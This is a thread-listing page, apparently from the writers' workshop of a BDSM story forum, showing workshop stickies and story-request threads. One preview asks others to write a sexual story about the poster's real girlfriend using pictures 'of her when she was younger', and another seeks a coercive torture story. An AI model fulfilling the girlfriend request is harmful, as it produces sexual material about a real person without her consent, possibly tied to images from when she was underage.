                	<a class="title" href="showthread.php?t=16270&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_16270">Level Two Assignments</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Aussiegirl1 on 07-13-2008">Aussiegirl1</a>,&nbsp;07-13-2008</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 3,540</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" title="Aussiegirl1 is offline"><strong>Aussiegirl1</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=30484&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=30484&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=30484" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>07-13-2008
			<a href="showthread.php?t=16270&amp;s=724189a360440a9f23f0f591626d8588&amp;p=681748#post681748" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_16095">
	<div class="rating0 sticky">
		<div class="threadinfo" title="All members of the Level One are invited to write a story for the current writing contest here:. 
 
http://www.bdsmlibrary.com/forums/showthread.php?t=15964 
 
You can also consider the poetry contest here: 
 
http://www.bdsmlibrary.com/forums/showthread.php?t=15966 
 
This is NOT an assignment,...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_16095" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=16095&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_16095">Contests Invitation</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=22658&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by pejanon on 07-08-2008">pejanon</a>,&nbsp;07-08-2008</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 3,482</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=22658&amp;s=724189a360440a9f23f0f591626d8588" title="pejanon is offline"><strong>pejanon</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=22658&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=22658&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=22658" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>07-08-2008
			<a href="showthread.php?t=16095&amp;s=724189a360440a9f23f0f591626d8588&amp;p=678344#post678344" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_9958">
	<div class="rating0 sticky">
		<div class="threadinfo" title="I was forced to read 'Les Miserables' for second year French when in High School. 
 
 Depressing would be the mildest of understatements.  
 
Whilst your reading range and habits are interesting and important I think I shall steer us in a different direction. 
 
 Mayhap we should begin with an...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_9958" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=9958&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_9958">Newer first assignment, the ice breaker.</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=17298&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Mad Lews on 05-15-2007">Mad Lews</a>,&nbsp;05-15-2007</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						13
					
				</li>
				<li>Views: 4,413</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=50117&amp;s=724189a360440a9f23f0f591626d8588" title="Euryleia is offline"><strong>Euryleia</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=50117&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=50117&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=50117" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06-05-2008
			<a href="showthread.php?t=9958&amp;s=724189a360440a9f23f0f591626d8588&amp;p=656298#post656298" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_13081">
	<div class="rating0 sticky">
		<div class="threadinfo" title="Congratulations on passing the rigorous screening process to enter The Writers' Block.   Ignore the blood curdling shrieks from the upper levels.  They do primal scream exercises to free the creative spirit.  At least, that's what they told me; i haven't had the nerve to peek just yet.  (For all i...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_13081" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=13081&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_13081">Welcome to Level I</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=34340&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Dragon's muse on 10-26-2007">Dragon's muse</a>,&nbsp;10-26-2007</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						4
					
				</li>
				<li>Views: 4,009</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=22658&amp;s=724189a360440a9f23f0f591626d8588" title="pejanon is offline"><strong>pejanon</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=22658&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=22658&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=22658" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04-28-2008
			<a href="showthread.php?t=13081&amp;s=724189a360440a9f23f0f591626d8588&amp;p=619791#post619791" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_13797">
	<div class="rating0 sticky">
		<div class="threadinfo" title="About The Writer&#8217;s Block  
The Writer&#8217;s Block provides both new &amp; experienced writers the chance to develop &amp; enhance their skills. It&#8217;s a participation-based area, so the more you participate, the more you will get out of it. Additionally, if you don&#8217;t participate, you will be removed from the...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_13797" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=13797&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_13797">Getting Started/Introduction</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=32526&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Torq on 12-30-2007">Torq</a>,&nbsp;12-30-2007</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
									<img src="images/styles/UndergroundStyle/misc/trashcan_small.gif" alt="86 Deleted Post(s)" />
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 2,496</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=32526&amp;s=724189a360440a9f23f0f591626d8588" title="Torq is offline"><strong>Torq</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=32526&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=32526&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=32526" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-30-2007
			<a href="showthread.php?t=13797&amp;s=724189a360440a9f23f0f591626d8588&amp;p=514318#post514318" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4501">
	<div class="rating0 sticky">
		<div class="threadinfo" title="Welcome to Level 4 
 
It's been taken over by a mad man! 
 
Run you fools, Run!!">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_4501" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=4501&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_4501">Welcome to the Masters Level</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=27711&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Rabbit1 on 03-18-2006">Rabbit1</a>,&nbsp;03-18-2006</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						8
					
				</li>
				<li>Views: 4,070</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=17298&amp;s=724189a360440a9f23f0f591626d8588" title="Mad Lews is offline"><strong>Mad Lews</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=17298&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=17298&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=17298" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-25-2007
			<a href="showthread.php?t=4501&amp;s=724189a360440a9f23f0f591626d8588&amp;p=511369#post511369" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot attachments" id="thread_11693">
	<div class="rating0 sticky">
		<div class="threadinfo" title="Characters, yes, those pesky people that populate our tales.  How do you make them real?  The first step is to really know them.  Ideally, you should know a lot more about the character than ever shows up in the story.  Without a thorough understanding of your characters, how do you know how they...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_11693" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=11693&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_11693">Characterization</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=34340&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Dragon's muse on 08-14-2007">Dragon's muse</a>,&nbsp;08-14-2007</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
									<a href="javascript://" onclick="attachments(11693); return false"> <img src="images/styles/UndergroundStyle/misc/paperclip.png" border="0" alt="2 Attachment(s)" /></a>
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 3,581</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=34340&amp;s=724189a360440a9f23f0f591626d8588" title="Dragon's muse is offline"><strong>Dragon's muse</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=34340&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=34340&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=34340" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>08-14-2007
			<a href="showthread.php?t=11693&amp;s=724189a360440a9f23f0f591626d8588&amp;p=426770#post426770" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_11664">
	<div class="rating0 sticky">
		<div class="threadinfo" title="http://owl.english.purdue.edu/handouts/grammar/g_commacomp.html 
 
 
In fact, this entire site is a gold mine of information.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_11664" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=11664&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_11664">Semicolons and their usage</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=34340&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Dragon's muse on 08-12-2007">Dragon's muse</a>,&nbsp;08-12-2007</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 3,447</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=34340&amp;s=724189a360440a9f23f0f591626d8588" title="Dragon's muse is offline"><strong>Dragon's muse</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=34340&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=34340&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=34340" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>08-12-2007
			<a href="showthread.php?t=11664&amp;s=724189a360440a9f23f0f591626d8588&amp;p=424448#post424448" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_10007">
	<div class="rating0 sticky">
		<div class="threadinfo" title="We're all adults here so this is totally unnessicary but I want to be a tyrant when I grow up and who ever heard of a tyrant without arbitrary rules?  
1) Plagiarism will not be tolerated those caught will be lashed to the flag pole and beaten.  
2) Sexual harassment will be permitted if it is in...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/styles/UndergroundStyle/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_10007" class="prefix understate">
							
							Sticky: 
							
							
						</span>
					
                	<a class="title" href="showthread.php?t=10007&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_10007">&quot;De Rules&quot;</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=17298&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Mad Lews on 05-18-2007">Mad Lews</a>,&nbsp;05-18-2007</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 3,704</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=27711&amp;s=724189a360440a9f23f0f591626d8588" title="Rabbit1 is offline"><strong>Rabbit1</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=27711&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=27711&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=27711" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-18-2007
			<a href="showthread.php?t=10007&amp;s=724189a360440a9f23f0f591626d8588&amp;p=299768#post299768" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit" id="cat1">
<div class="icon0 nonsticky">
<div class="inner">
<p><b>&nbsp; Normal Threads &nbsp;</b></p>
</div>
</div>
</li>
				</ol>
			
			
				<ol id="threads" class="threads">
					<li class="threadbit hot" id="thread_26422">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Please write a short story, about 2000 words, give or take. However, it is tradition to issue some terms to be used in that story. 
 
Yours are: 
 
spectators 
rave girl 
forbidden knowledge">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26422&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26422">Carstien's second assignment</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Venom on 01-04-2012">Venom</a>,&nbsp;01-04-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						38
					
				</li>
				<li>Views: 38,519</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=61331&amp;s=724189a360440a9f23f0f591626d8588" title="lil ashley is offline"><strong>lil ashley</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=61331&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=61331&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=61331" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-26-2012
			<a href="showthread.php?t=26422&amp;s=724189a360440a9f23f0f591626d8588&amp;p=969705#post969705" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26921">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.bdsmlibrary.com/stories/story.php?storyid=5769 
 
I need help to make a story like this.. This is of a story of an indian male student dominated by 2 of his teachers, He has no idea what is bdsm about and he was introduced to pain, anal, torture, forced men. 
Can any help me making a...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26921&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26921">A new story or update on story like this! any help frm authors?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=83651&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by rocky876 on 04-12-2012">rocky876</a>,&nbsp;04-12-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="femdom, indian, slave, student, torture" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 5,233</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04-15-2012
			<a href="showthread.php?t=26921&amp;s=724189a360440a9f23f0f591626d8588&amp;p=966598#post966598" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26880">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I would like help making a story featuring my girlfriend.  I don't have any current pics to post here (hard drive crash) but I was able to save some pics of her when she was younger.  Will send via IM.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26880&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26880">Can Someone Do A Story Featuring My Girlfriend?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
